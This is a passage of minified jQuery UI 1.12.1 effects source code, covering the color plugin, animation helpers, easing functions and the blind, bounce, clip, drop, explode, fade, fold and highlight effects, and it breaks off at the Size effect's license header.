(function(jQuery,undefined){var stepHooks="backgroundColor borderBottomColor borderLeftColor borderRightColor "+"borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",rplusequals=/^([\-+])=\s*(\d+\.?\d*)/,stringParsers=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return[execResult[1],execResult[2],execResult[3],execResult[4]];}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return[execResult[1]*2.55,execResult[2]*2.55,execResult[3]*2.55,execResult[4]];}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(execResult){return[parseInt(execResult[1],16),parseInt(execResult[2],16),parseInt(execResult[3],16)];}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(execResult){return[parseInt(execResult[1]+execResult[1],16),parseInt(execResult[2]+execResult[2],16),parseInt(execResult[3]+execResult[3],16)];}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(execResult){return[execResult[1],execResult[2]/ 100,execResult[3]/ 100,execResult[4]];}}],color=jQuery.Color=function(color,green,blue,alpha){return new jQuery.Color.fn.parse(color,green,blue,alpha);},spaces={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},propTypes={"byte":{floor:true,max:255},"percent":{max:1},"degrees":{mod:360,floor:true}},support=color.support={},supportElem=jQuery("<p>")[0],colors,each=jQuery.each;supportElem.style.cssText="background-color:rgba(1,1,1,.5)";support.rgba=supportElem.style.backgroundColor.indexOf("rgba")>-1;each(spaces,function(spaceName,space){space.cache="_"+spaceName;space.props.alpha={idx:3,type:"percent",def:1};});function clamp(value,prop,allowEmpty){var type=propTypes[prop.type]||{};if(value==null){return(allowEmpty||!prop.def)?null:prop.def;}
value=type.floor?~~value:parseFloat(value);if(isNaN(value)){return prop.def;}
if(type.mod){return(value+type.mod)%type.mod;}
return 0>value?0:type.max<value?type.max:value;}
function stringParse(string){var inst=color(),rgba=inst._rgba=[];string=string.toLowerCase();each(stringParsers,function(i,parser){var parsed,match=parser.re.exec(string),values=match&&parser.parse(match),spaceName=parser.space||"rgba";if(values){parsed=inst[spaceName](values);inst[spaces[spaceName].cache]=parsed[spaces[spaceName].cache];rgba=inst._rgba=parsed._rgba;return false;}});if(rgba.length){if(rgba.join()==="0,0,0,0"){jQuery.extend(rgba,colors.transparent);}
return inst;}
return colors[string];}
color.fn=jQuery.extend(color.prototype,{parse:function(red,green,blue,alpha){if(red===undefined){this._rgba=[null,null,null,null];return this;}
if(red.jquery||red.nodeType){red=jQuery(red).css(green);green=undefined;}
var inst=this,type=jQuery.type(red),rgba=this._rgba=[];if(green!==undefined){red=[red,green,blue,alpha];type="array";}
if(type==="string"){return this.parse(stringParse(red)||colors._default);}
if(type==="array"){each(spaces.rgba.props,function(key,prop){rgba[prop.idx]=clamp(red[prop.idx],prop);});return this;}
if(type==="object"){if(red instanceof color){each(spaces,function(spaceName,space){if(red[space.cache]){inst[space.cache]=red[space.cache].slice();}});}else{each(spaces,function(spaceName,space){var cache=space.cache;each(space.props,function(key,prop){if(!inst[cache]&&space.to){if(key==="alpha"||red[key]==null){return;}
inst[cache]=space.to(inst._rgba);}
inst[cache][prop.idx]=clamp(red[key],prop,true);});if(inst[cache]&&jQuery.inArray(null,inst[cache].slice(0,3))<0){inst[cache][3]=1;if(space.from){inst._rgba=space.from(inst[cache]);}}});}
return this;}},is:function(compare){var is=color(compare),same=true,inst=this;each(spaces,function(_,space){var localCache,isCache=is[space.cache];if(isCache){localCache=inst[space.cache]||space.to&&space.to(inst._rgba)||[];each(space.props,function(_,prop){if(isCache[prop.idx]!=null){same=(isCache[prop.idx]===localCache[prop.idx]);return same;}});}
return same;});return same;},_space:function(){var used=[],inst=this;each(spaces,function(spaceName,space){if(inst[space.cache]){used.push(spaceName);}});return used.pop();},transition:function(other,distance){var end=color(other),spaceName=end._space(),space=spaces[spaceName],startColor=this.alpha()===0?color("transparent"):this,start=startColor[space.cache]||space.to(startColor._rgba),result=start.slice();end=end[space.cache];each(space.props,function(key,prop){var index=prop.idx,startValue=start[index],endValue=end[index],type=propTypes[prop.type]||{};if(endValue===null){return;}
if(startValue===null){result[index]=endValue;}else{if(type.mod){if(endValue-startValue>type.mod / 2){startValue+=type.mod;}else if(startValue-endValue>type.mod / 2){startValue-=type.mod;}}
result[index]=clamp((endValue-startValue)*distance+startValue,prop);}});return this[spaceName](result);},blend:function(opaque){if(this._rgba[3]===1){return this;}
var rgb=this._rgba.slice(),a=rgb.pop(),blend=color(opaque)._rgba;return color(jQuery.map(rgb,function(v,i){return(1-a)*blend[i]+a*v;}));},toRgbaString:function(){var prefix="rgba(",rgba=jQuery.map(this._rgba,function(v,i){return v==null?(i>2?1:0):v;});if(rgba[3]===1){rgba.pop();prefix="rgb(";}
return prefix+rgba.join()+")";},toHslaString:function(){var prefix="hsla(",hsla=jQuery.map(this.hsla(),function(v,i){if(v==null){v=i>2?1:0;}
if(i&&i<3){v=Math.round(v*100)+"%";}
return v;});if(hsla[3]===1){hsla.pop();prefix="hsl(";}
return prefix+hsla.join()+")";},toHexString:function(includeAlpha){var rgba=this._rgba.slice(),alpha=rgba.pop();if(includeAlpha){rgba.push(~~(alpha*255));}
return"#"+jQuery.map(rgba,function(v){v=(v||0).toString(16);return v.length===1?"0"+v:v;}).join("");},toString:function(){return this._rgba[3]===0?"transparent":this.toRgbaString();}});color.fn.parse.prototype=color.fn;function hue2rgb(p,q,h){h=(h+1)%1;if(h*6<1){return p+(q-p)*h*6;}
if(h*2<1){return q;}
if(h*3<2){return p+(q-p)*((2 / 3)-h)*6;}
return p;}
spaces.hsla.to=function(rgba){if(rgba[0]==null||rgba[1]==null||rgba[2]==null){return[null,null,null,rgba[3]];}
var r=rgba[0]/ 255,g=rgba[1]/ 255,b=rgba[2]/ 255,a=rgba[3],max=Math.max(r,g,b),min=Math.min(r,g,b),diff=max-min,add=max+min,l=add*0.5,h,s;if(min===max){h=0;}else if(r===max){h=(60*(g-b)/ diff)+360;}else if(g===max){h=(60*(b-r)/ diff)+120;}else{h=(60*(r-g)/ diff)+240;}
if(diff===0){s=0;}else if(l<=0.5){s=diff / add;}else{s=diff /(2-add);}
return[Math.round(h)%360,s,l,a==null?1:a];};spaces.hsla.from=function(hsla){if(hsla[0]==null||hsla[1]==null||hsla[2]==null){return[null,null,null,hsla[3]];}
var h=hsla[0]/ 360,s=hsla[1],l=hsla[2],a=hsla[3],q=l<=0.5?l*(1+s):l+s-l*s,p=2*l-q;return[Math.round(hue2rgb(p,q,h+(1 / 3))*255),Math.round(hue2rgb(p,q,h)*255),Math.round(hue2rgb(p,q,h-(1 / 3))*255),a];};each(spaces,function(spaceName,space){var props=space.props,cache=space.cache,to=space.to,from=space.from;color.fn[spaceName]=function(value){if(to&&!this[cache]){this[cache]=to(this._rgba);}
if(value===undefined){return this[cache].slice();}
var ret,type=jQuery.type(value),arr=(type==="array"||type==="object")?value:arguments,local=this[cache].slice();each(props,function(key,prop){var val=arr[type==="object"?key:prop.idx];if(val==null){val=local[prop.idx];}
local[prop.idx]=clamp(val,prop);});if(from){ret=color(from(local));ret[cache]=local;return ret;}else{return color(local);}};each(props,function(key,prop){if(color.fn[key]){return;}
color.fn[key]=function(value){var vtype=jQuery.type(value),fn=(key==="alpha"?(this._hsla?"hsla":"rgba"):spaceName),local=this[fn](),cur=local[prop.idx],match;if(vtype==="undefined"){return cur;}
if(vtype==="function"){value=value.call(this,cur);vtype=jQuery.type(value);}
if(value==null&&prop.empty){return this;}
if(vtype==="string"){match=rplusequals.exec(value);if(match){value=cur+parseFloat(match[2])*(match[1]==="+"?1:-1);}}
local[prop.idx]=value;return this[fn](local);};});});color.hook=function(hook){var hooks=hook.split(" ");each(hooks,function(i,hook){jQuery.cssHooks[hook]={set:function(elem,value){var parsed,curElem,backgroundColor="";if(value!=="transparent"&&(jQuery.type(value)!=="string"||(parsed=stringParse(value)))){value=color(parsed||value);if(!support.rgba&&value._rgba[3]!==1){curElem=hook==="backgroundColor"?elem.parentNode:elem;while((backgroundColor===""||backgroundColor==="transparent")&&curElem&&curElem.style){try{backgroundColor=jQuery.css(curElem,"backgroundColor");curElem=curElem.parentNode;}catch(e){}}
value=value.blend(backgroundColor&&backgroundColor!=="transparent"?backgroundColor:"_default");}
value=value.toRgbaString();}
try{elem.style[hook]=value;}catch(e){}}};jQuery.fx.step[hook]=function(fx){if(!fx.colorInit){fx.start=color(fx.elem,hook);fx.end=color(fx.end);fx.colorInit=true;}
jQuery.cssHooks[hook].set(fx.elem,fx.start.transition(fx.end,fx.pos));};});};color.hook(stepHooks);jQuery.cssHooks.borderColor={expand:function(value){var expanded={};each(["Top","Right","Bottom","Left"],function(i,part){expanded["border"+part+"Color"]=value;});return expanded;}};colors=jQuery.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};})(jQuery);(function(){var classAnimationActions=["add","remove","toggle"],shorthandStyles={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};$.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(_,prop){$.fx.step[prop]=function(fx){if(fx.end!=="none"&&!fx.setAttr||fx.pos===1&&!fx.setAttr){jQuery.style(fx.elem,prop,fx.end);fx.setAttr=true;}};});function getElementStyles(elem){var key,len,style=elem.ownerDocument.defaultView?elem.ownerDocument.defaultView.getComputedStyle(elem,null):elem.currentStyle,styles={};if(style&&style.length&&style[0]&&style[style[0]]){len=style.length;while(len--){key=style[len];if(typeof style[key]==="string"){styles[$.camelCase(key)]=style[key];}}}else{for(key in style){if(typeof style[key]==="string"){styles[key]=style[key];}}}
return styles;}
function styleDifference(oldStyle,newStyle){var diff={},name,value;for(name in newStyle){value=newStyle[name];if(oldStyle[name]!==value){if(!shorthandStyles[name]){if($.fx.step[name]||!isNaN(parseFloat(value))){diff[name]=value;}}}}
return diff;}
if(!$.fn.addBack){$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};}
$.effects.animateClass=function(value,duration,easing,callback){var o=$.speed(duration,easing,callback);return this.queue(function(){var animated=$(this),baseClass=animated.attr("class")||"",applyClassChange,allAnimations=o.children?animated.find("*").addBack():animated;allAnimations=allAnimations.map(function(){var el=$(this);return{el:el,start:getElementStyles(this)};});applyClassChange=function(){$.each(classAnimationActions,function(i,action){if(value[action]){animated[action+"Class"](value[action]);}});};applyClassChange();allAnimations=allAnimations.map(function(){this.end=getElementStyles(this.el[0]);this.diff=styleDifference(this.start,this.end);return this;});animated.attr("class",baseClass);allAnimations=allAnimations.map(function(){var styleInfo=this,dfd=$.Deferred(),opts=$.extend({},o,{queue:false,complete:function(){dfd.resolve(styleInfo);}});this.el.animate(this.diff,opts);return dfd.promise();});$.when.apply($,allAnimations.get()).done(function(){applyClassChange();$.each(arguments,function(){var el=this.el;$.each(this.diff,function(key){el.css(key,"");});});o.complete.call(animated[0]);});});};$.fn.extend({addClass:(function(orig){return function(classNames,speed,easing,callback){return speed?$.effects.animateClass.call(this,{add:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.addClass),removeClass:(function(orig){return function(classNames,speed,easing,callback){return arguments.length>1?$.effects.animateClass.call(this,{remove:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.removeClass),toggleClass:(function(orig){return function(classNames,force,speed,easing,callback){if(typeof force==="boolean"||force===undefined){if(!speed){return orig.apply(this,arguments);}else{return $.effects.animateClass.call(this,(force?{add:classNames}:{remove:classNames}),speed,easing,callback);}}else{return $.effects.animateClass.call(this,{toggle:classNames},force,speed,easing);}};})($.fn.toggleClass),switchClass:function(remove,add,speed,easing,callback){return $.effects.animateClass.call(this,{add:add,remove:remove},speed,easing,callback);}});})();(function(){if($.expr&&$.expr.filters&&$.expr.filters.animated){$.expr.filters.animated=(function(orig){return function(elem){return!!$(elem).data(dataSpaceAnimated)||orig(elem);};})($.expr.filters.animated);}
if($.uiBackCompat!==false){$.extend($.effects,{save:function(element,set){var i=0,length=set.length;for(;i<length;i++){if(set[i]!==null){element.data(dataSpace+set[i],element[0].style[set[i]]);}}},restore:function(element,set){var val,i=0,length=set.length;for(;i<length;i++){if(set[i]!==null){val=element.data(dataSpace+set[i]);element.css(set[i],val);}}},setMode:function(el,mode){if(mode==="toggle"){mode=el.is(":hidden")?"show":"hide";}
return mode;},createWrapper:function(element){if(element.parent().is(".ui-effects-wrapper")){return element.parent();}
var props={width:element.outerWidth(true),height:element.outerHeight(true),"float":element.css("float")},wrapper=$("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),size={width:element.width(),height:element.height()},active=document.activeElement;try{active.id;}catch(e){active=document.body;}
element.wrap(wrapper);if(element[0]===active||$.contains(element[0],active)){$(active).trigger("focus");}
wrapper=element.parent();if(element.css("position")==="static"){wrapper.css({position:"relative"});element.css({position:"relative"});}else{$.extend(props,{position:element.css("position"),zIndex:element.css("z-index")});$.each(["top","left","bottom","right"],function(i,pos){props[pos]=element.css(pos);if(isNaN(parseInt(props[pos],10))){props[pos]="auto";}});element.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"});}
element.css(size);return wrapper.css(props).show();},removeWrapper:function(element){var active=document.activeElement;if(element.parent().is(".ui-effects-wrapper")){element.parent().replaceWith(element);if(element[0]===active||$.contains(element[0],active)){$(active).trigger("focus");}}
return element;}});}
$.extend($.effects,{version:"1.12.1",define:function(name,mode,effect){if(!effect){effect=mode;mode="effect";}
$.effects.effect[name]=effect;$.effects.effect[name].mode=mode;return effect;},scaledDimensions:function(element,percent,direction){if(percent===0){return{height:0,width:0,outerHeight:0,outerWidth:0};}
var x=direction!=="horizontal"?((percent||100)/ 100):1,y=direction!=="vertical"?((percent||100)/ 100):1;return{height:element.height()*y,width:element.width()*x,outerHeight:element.outerHeight()*y,outerWidth:element.outerWidth()*x};},clipToBox:function(animation){return{width:animation.clip.right-animation.clip.left,height:animation.clip.bottom-animation.clip.top,left:animation.clip.left,top:animation.clip.top};},unshift:function(element,queueLength,count){var queue=element.queue();if(queueLength>1){queue.splice.apply(queue,[1,0].concat(queue.splice(queueLength,count)));}
element.dequeue();},saveStyle:function(element){element.data(dataSpaceStyle,element[0].style.cssText);},restoreStyle:function(element){element[0].style.cssText=element.data(dataSpaceStyle)||"";element.removeData(dataSpaceStyle);},mode:function(element,mode){var hidden=element.is(":hidden");if(mode==="toggle"){mode=hidden?"show":"hide";}
if(hidden?mode==="hide":mode==="show"){mode="none";}
return mode;},getBaseline:function(origin,original){var y,x;switch(origin[0]){case"top":y=0;break;case"middle":y=0.5;break;case"bottom":y=1;break;default:y=origin[0]/ original.height;}
switch(origin[1]){case"left":x=0;break;case"center":x=0.5;break;case"right":x=1;break;default:x=origin[1]/ original.width;}
return{x:x,y:y};},createPlaceholder:function(element){var placeholder,cssPosition=element.css("position"),position=element.position();element.css({marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight());if(/^(static|relative)/.test(cssPosition)){cssPosition="absolute";placeholder=$("<"+element[0].nodeName+">").insertAfter(element).css({display:/^(inline|ruby)/.test(element.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight"),"float":element.css("float")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight()).addClass("ui-effects-placeholder");element.data(dataSpace+"placeholder",placeholder);}
element.css({position:cssPosition,left:position.left,top:position.top});return placeholder;},removePlaceholder:function(element){var dataKey=dataSpace+"placeholder",placeholder=element.data(dataKey);if(placeholder){placeholder.remove();element.removeData(dataKey);}},cleanUp:function(element){$.effects.restoreStyle(element);$.effects.removePlaceholder(element);},setTransition:function(element,list,factor,value){value=value||{};$.each(list,function(i,x){var unit=element.cssUnit(x);if(unit[0]>0){value[x]=unit[0]*factor+unit[1];}});return value;}});function _normalizeArguments(effect,options,speed,callback){if($.isPlainObject(effect)){options=effect;effect=effect.effect;}
effect={effect:effect};if(options==null){options={};}
if($.isFunction(options)){callback=options;speed=null;options={};}
if(typeof options==="number"||$.fx.speeds[options]){callback=speed;speed=options;options={};}
if($.isFunction(speed)){callback=speed;speed=null;}
if(options){$.extend(effect,options);}
speed=speed||options.duration;effect.duration=$.fx.off?0:typeof speed==="number"?speed:speed in $.fx.speeds?$.fx.speeds[speed]:$.fx.speeds._default;effect.complete=callback||options.complete;return effect;}
function standardAnimationOption(option){if(!option||typeof option==="number"||$.fx.speeds[option]){return true;}
if(typeof option==="string"&&!$.effects.effect[option]){return true;}
if($.isFunction(option)){return true;}
if(typeof option==="object"&&!option.effect){return true;}
return false;}
$.fn.extend({effect:function(){var args=_normalizeArguments.apply(this,arguments),effectMethod=$.effects.effect[args.effect],defaultMode=effectMethod.mode,queue=args.queue,queueName=queue||"fx",complete=args.complete,mode=args.mode,modes=[],prefilter=function(next){var el=$(this),normalizedMode=$.effects.mode(el,mode)||defaultMode;el.data(dataSpaceAnimated,true);modes.push(normalizedMode);if(defaultMode&&(normalizedMode==="show"||(normalizedMode===defaultMode&&normalizedMode==="hide"))){el.show();}
if(!defaultMode||normalizedMode!=="none"){$.effects.saveStyle(el);}
if($.isFunction(next)){next();}};if($.fx.off||!effectMethod){if(mode){return this[mode](args.duration,complete);}else{return this.each(function(){if(complete){complete.call(this);}});}}
function run(next){var elem=$(this);function cleanup(){elem.removeData(dataSpaceAnimated);$.effects.cleanUp(elem);if(args.mode==="hide"){elem.hide();}
done();}
function done(){if($.isFunction(complete)){complete.call(elem[0]);}
if($.isFunction(next)){next();}}
args.mode=modes.shift();if($.uiBackCompat!==false&&!defaultMode){if(elem.is(":hidden")?mode==="hide":mode==="show"){elem[mode]();done();}else{effectMethod.call(elem[0],args,done);}}else{if(args.mode==="none"){elem[mode]();done();}else{effectMethod.call(elem[0],args,cleanup);}}}
return queue===false?this.each(prefilter).each(run):this.queue(queueName,prefilter).queue(queueName,run);},show:(function(orig){return function(option){if(standardAnimationOption(option)){return orig.apply(this,arguments);}else{var args=_normalizeArguments.apply(this,arguments);args.mode="show";return this.effect.call(this,args);}};})($.fn.show),hide:(function(orig){return function(option){if(standardAnimationOption(option)){return orig.apply(this,arguments);}else{var args=_normalizeArguments.apply(this,arguments);args.mode="hide";return this.effect.call(this,args);}};})($.fn.hide),toggle:(function(orig){return function(option){if(standardAnimationOption(option)||typeof option==="boolean"){return orig.apply(this,arguments);}else{var args=_normalizeArguments.apply(this,arguments);args.mode="toggle";return this.effect.call(this,args);}};})($.fn.toggle),cssUnit:function(key){var style=this.css(key),val=[];$.each(["em","px","%","pt"],function(i,unit){if(style.indexOf(unit)>0){val=[parseFloat(style),unit];}});return val;},cssClip:function(clipObj){if(clipObj){return this.css("clip","rect("+clipObj.top+"px "+clipObj.right+"px "+
clipObj.bottom+"px "+clipObj.left+"px)");}
return parseClip(this.css("clip"),this);},transfer:function(options,done){var element=$(this),target=$(options.to),targetFixed=target.css("position")==="fixed",body=$("body"),fixTop=targetFixed?body.scrollTop():0,fixLeft=targetFixed?body.scrollLeft():0,endPosition=target.offset(),animation={top:endPosition.top-fixTop,left:endPosition.left-fixLeft,height:target.innerHeight(),width:target.innerWidth()},startPosition=element.offset(),transfer=$("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(options.className).css({top:startPosition.top-fixTop,left:startPosition.left-fixLeft,height:element.innerHeight(),width:element.innerWidth(),position:targetFixed?"fixed":"absolute"}).animate(animation,options.duration,options.easing,function(){transfer.remove();if($.isFunction(done)){done();}});}});function parseClip(str,element){var outerWidth=element.outerWidth(),outerHeight=element.outerHeight(),clipRegex=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,values=clipRegex.exec(str)||["",0,outerWidth,outerHeight,0];return{top:parseFloat(values[1])||0,right:values[2]==="auto"?outerWidth:parseFloat(values[2]),bottom:values[3]==="auto"?outerHeight:parseFloat(values[3]),left:parseFloat(values[4])||0};}
$.fx.step.clip=function(fx){if(!fx.clipInit){fx.start=$(fx.elem).cssClip();if(typeof fx.end==="string"){fx.end=parseClip(fx.end,fx.elem);}
fx.clipInit=true;}
$(fx.elem).cssClip({top:fx.pos*(fx.end.top-fx.start.top)+fx.start.top,right:fx.pos*(fx.end.right-fx.start.right)+fx.start.right,bottom:fx.pos*(fx.end.bottom-fx.start.bottom)+fx.start.bottom,left:fx.pos*(fx.end.left-fx.start.left)+fx.start.left});};})();(function(){var baseEasings={};$.each(["Quad","Cubic","Quart","Quint","Expo"],function(i,name){baseEasings[name]=function(p){return Math.pow(p,i+2);};});$.extend(baseEasings,{Sine:function(p){return 1-Math.cos(p*Math.PI / 2);},Circ:function(p){return 1-Math.sqrt(1-p*p);},Elastic:function(p){return p===0||p===1?p:-Math.pow(2,8*(p-1))*Math.sin(((p-1)*80-7.5)*Math.PI / 15);},Back:function(p){return p*p*(3*p-2);},Bounce:function(p){var pow2,bounce=4;while(p<((pow2=Math.pow(2,--bounce))-1)/ 11){}
return 1 / Math.pow(4,3-bounce)-7.5625*Math.pow((pow2*3-2)/ 22-p,2);}});$.each(baseEasings,function(name,easeIn){$.easing["easeIn"+name]=easeIn;$.easing["easeOut"+name]=function(p){return 1-easeIn(1-p);};$.easing["easeInOut"+name]=function(p){return p<0.5?easeIn(p*2)/ 2:1-easeIn(p*-2+2)/ 2;};});})();var effect=$.effects;
/*!
 * jQuery UI Effects Blind 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectBlind=$.effects.define("blind","hide",function(options,done){var map={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},element=$(this),direction=options.direction||"up",start=element.cssClip(),animate={clip:$.extend({},start)},placeholder=$.effects.createPlaceholder(element);animate.clip[map[direction][0]]=animate.clip[map[direction][1]];if(options.mode==="show"){element.cssClip(animate.clip);if(placeholder){placeholder.css($.effects.clipToBox(animate));}
animate.clip=start;}
if(placeholder){placeholder.animate($.effects.clipToBox(animate),options.duration,options.easing);}
element.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});
/*!
 * jQuery UI Effects Bounce 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectBounce=$.effects.define("bounce",function(options,done){var upAnim,downAnim,refValue,element=$(this),mode=options.mode,hide=mode==="hide",show=mode==="show",direction=options.direction||"up",distance=options.distance,times=options.times||5,anims=times*2+(show||hide?1:0),speed=options.duration / anims,easing=options.easing,ref=(direction==="up"||direction==="down")?"top":"left",motion=(direction==="up"||direction==="left"),i=0,queuelen=element.queue().length;$.effects.createPlaceholder(element);refValue=element.css(ref);if(!distance){distance=element[ref==="top"?"outerHeight":"outerWidth"]()/ 3;}
if(show){downAnim={opacity:1};downAnim[ref]=refValue;element.css("opacity",0).css(ref,motion?-distance*2:distance*2).animate(downAnim,speed,easing);}
if(hide){distance=distance / Math.pow(2,times-1);}
downAnim={};downAnim[ref]=refValue;for(;i<times;i++){upAnim={};upAnim[ref]=(motion?"-=":"+=")+distance;element.animate(upAnim,speed,easing).animate(downAnim,speed,easing);distance=hide?distance*2:distance / 2;}
if(hide){upAnim={opacity:0};upAnim[ref]=(motion?"-=":"+=")+distance;element.animate(upAnim,speed,easing);}
element.queue(done);$.effects.unshift(element,queuelen,anims+1);});
/*!
 * jQuery UI Effects Clip 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectClip=$.effects.define("clip","hide",function(options,done){var start,animate={},element=$(this),direction=options.direction||"vertical",both=direction==="both",horizontal=both||direction==="horizontal",vertical=both||direction==="vertical";start=element.cssClip();animate.clip={top:vertical?(start.bottom-start.top)/ 2:start.top,right:horizontal?(start.right-start.left)/ 2:start.right,bottom:vertical?(start.bottom-start.top)/ 2:start.bottom,left:horizontal?(start.right-start.left)/ 2:start.left};$.effects.createPlaceholder(element);if(options.mode==="show"){element.cssClip(animate.clip);animate.clip=start;}
element.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});
/*!
 * jQuery UI Effects Drop 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectDrop=$.effects.define("drop","hide",function(options,done){var distance,element=$(this),mode=options.mode,show=mode==="show",direction=options.direction||"left",ref=(direction==="up"||direction==="down")?"top":"left",motion=(direction==="up"||direction==="left")?"-=":"+=",oppositeMotion=(motion==="+=")?"-=":"+=",animation={opacity:0};$.effects.createPlaceholder(element);distance=options.distance||element[ref==="top"?"outerHeight":"outerWidth"](true)/ 2;animation[ref]=motion+distance;if(show){element.css(animation);animation[ref]=oppositeMotion+distance;animation.opacity=1;}
element.animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});
/*!
 * jQuery UI Effects Explode 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectExplode=$.effects.define("explode","hide",function(options,done){var i,j,left,top,mx,my,rows=options.pieces?Math.round(Math.sqrt(options.pieces)):3,cells=rows,element=$(this),mode=options.mode,show=mode==="show",offset=element.show().css("visibility","hidden").offset(),width=Math.ceil(element.outerWidth()/ cells),height=Math.ceil(element.outerHeight()/ rows),pieces=[];function childComplete(){pieces.push(this);if(pieces.length===rows*cells){animComplete();}}
for(i=0;i<rows;i++){top=offset.top+i*height;my=i-(rows-1)/ 2;for(j=0;j<cells;j++){left=offset.left+j*width;mx=j-(cells-1)/ 2;element.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-j*width,top:-i*height}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:width,height:height,left:left+(show?mx*width:0),top:top+(show?my*height:0),opacity:show?0:1}).animate({left:left+(show?0:mx*width),top:top+(show?0:my*height),opacity:show?1:0},options.duration||500,options.easing,childComplete);}}
function animComplete(){element.css({visibility:"visible"});$(pieces).remove();done();}});
/*!
 * jQuery UI Effects Fade 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectFade=$.effects.define("fade","toggle",function(options,done){var show=options.mode==="show";$(this).css("opacity",show?0:1).animate({opacity:show?1:0},{queue:false,duration:options.duration,easing:options.easing,complete:done});});
/*!
 * jQuery UI Effects Fold 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectFold=$.effects.define("fold","hide",function(options,done){var element=$(this),mode=options.mode,show=mode==="show",hide=mode==="hide",size=options.size||15,percent=/([0-9]+)%/.exec(size),horizFirst=!!options.horizFirst,ref=horizFirst?["right","bottom"]:["bottom","right"],duration=options.duration / 2,placeholder=$.effects.createPlaceholder(element),start=element.cssClip(),animation1={clip:$.extend({},start)},animation2={clip:$.extend({},start)},distance=[start[ref[0]],start[ref[1]]],queuelen=element.queue().length;if(percent){size=parseInt(percent[1],10)/ 100*distance[hide?0:1];}
animation1.clip[ref[0]]=size;animation2.clip[ref[0]]=size;animation2.clip[ref[1]]=0;if(show){element.cssClip(animation2.clip);if(placeholder){placeholder.css($.effects.clipToBox(animation2));}
animation2.clip=start;}
element.queue(function(next){if(placeholder){placeholder.animate($.effects.clipToBox(animation1),duration,options.easing).animate($.effects.clipToBox(animation2),duration,options.easing);}
next();}).animate(animation1,duration,options.easing).animate(animation2,duration,options.easing).queue(done);$.effects.unshift(element,queuelen,4);});
/*!
 * jQuery UI Effects Highlight 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectHighlight=$.effects.define("highlight","show",function(options,done){var element=$(this),animation={backgroundColor:element.css("backgroundColor")};if(options.mode==="hide"){animation.opacity=0;}
$.effects.saveStyle(element);element.css({backgroundImage:"none",backgroundColor:options.color||"#ffff99"}).animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});
/*!
 * jQuery UI Effects Size 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
